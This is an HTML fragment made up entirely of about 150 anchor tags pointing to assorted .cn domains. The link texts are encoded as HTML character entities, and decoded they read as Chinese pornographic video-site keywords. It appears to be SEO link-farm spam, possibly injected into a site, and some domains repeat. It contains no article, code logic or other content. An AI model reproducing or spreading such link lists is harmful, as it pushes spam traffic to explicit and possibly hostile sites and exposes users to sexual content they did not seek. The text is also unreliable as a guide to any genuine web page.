<a href="http://allun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://cdboda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://carenne.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://nc1h.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://xdojo.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yixianled.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ablong17.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://famfm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tigersking.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tjzgh.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itishome.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://ynga.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://csjxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miquerj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://my1930.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlap.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://iedc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://zeog.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nc1h.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://h1917.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://utrew.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lxqzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://h1917.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ynga.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shllc.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://uisir.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://aoobei.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdfood.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://cnsht.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szsunny.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://syych.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itishome.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x5929;&#x5802;va&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://kenduola.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cts1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tantetv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://955225.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gslxm.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqstats.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ilshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://zuoshechai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://178buy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunpost.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://ppgui.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kzmed.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xwee.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://yh7777.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://23ov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://qc007.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://krola.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://hcttz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://kkhwk.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tosoo.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://7xingtv.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qied.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://gotjf.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zmaf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://57trip.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jwcy88.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jerry2020.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://manfucai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://texjufu.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://jdpet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://movp.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://huyage.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
